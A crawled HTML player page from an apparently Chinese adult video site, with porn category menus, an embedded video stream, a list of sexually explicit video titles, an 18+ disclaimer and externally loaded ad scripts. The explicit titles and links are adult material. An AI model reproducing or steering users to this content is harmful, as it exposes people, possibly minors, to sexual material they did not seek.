

--- FILE ---
content_type: text/html
request_url: http://989gg.com/play/index44050-0-0.html
body_size: 4142
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44050;var seaplaylink="/play/index44050-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            No Nut November 挑战!! 中指通的禁慾精选!!.
        </title>
        <meta name="keywords" content="No Nut November 挑战!! 中指通的禁慾精选!!." />
        <meta name="description" content="No Nut November 挑战!! 中指通的禁慾精选!!." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;No Nut November 挑战!! 中指通的禁慾精选!!.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250407/tIjqRl0K/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250407/tIjqRl0K/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250407/tIjqRl0K/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index48865-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250508-1/0eb1fdf224e4a02caa657605bec3deab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹子摸OO初体验.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61527-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250723-1/1a6e71f2d42c29b91178d8f27fbfb39a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                远端最强偷情配】.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6203-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240705-1/35f140dd3558a406d2c0829193229969.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《女儿偷偷藏起..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58179-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/31d4296206e7f34e6a598508e48cf49a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完整版小暴龙】第一次使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14572-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/0c74096a7d7454a3c6046a186abeba2d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                艾秋，美女刺青师，一位..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50618-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/36c97234f23ac7a19cc273b7dadeface.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女生性慾太强怎么办？.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57272-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250627-1/5a971d294b46cd4bcffb65f13dcb2d10.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                搜查官精选!!.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57410-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250629-1/ba4ab8dc047b4dc918bfce083d72b6a9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                台湾性专区合法有望？老..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6615-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240707-1/a42fe9f931a983bb7fc4d728863ab025.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《女友性爱的第..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54740-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250614-1/34e823426ac0d0da2cf47427f18271c3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级】偷偷在被窝里自慰..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17514-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240928-1/89ea24a1a9bfa4e3ea5387d1cdf7c592.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和风美人
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index48228-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250504-1/fd2da3c9368e20e4503bb0157b78edb5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                口爆射满脸.
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62aba70aa72d49359bf56847fa5cc4c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>